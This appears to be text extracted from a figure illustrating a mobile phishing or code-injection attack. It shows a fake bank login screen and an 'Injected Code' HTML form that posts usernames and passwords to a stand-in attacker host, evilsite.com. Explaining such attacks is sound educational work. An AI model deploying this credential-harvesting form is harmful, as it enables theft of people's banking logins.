 15:34
Back
Credit Cards
FAKE BANK
User :
Password :
Previous Next
Done
Q W E R T Y U I O P
A S D F G H J K L
Z X C V B N M
.?123
space
Go
Injected Code
<html>
<head>
<title>FAKE BANK</title>
</head>
<body>
<form method="POST"
action="http://evilsite.com/steal-banking-
account">
User: <input type="text"
name="username" size="15" /><br/>
Password: <input type="password"
name="pass" size="15" /><br/>
<div align="center">
<p><input type="submit"
value="login" /></p>
</div>
</form>
</body>
</html>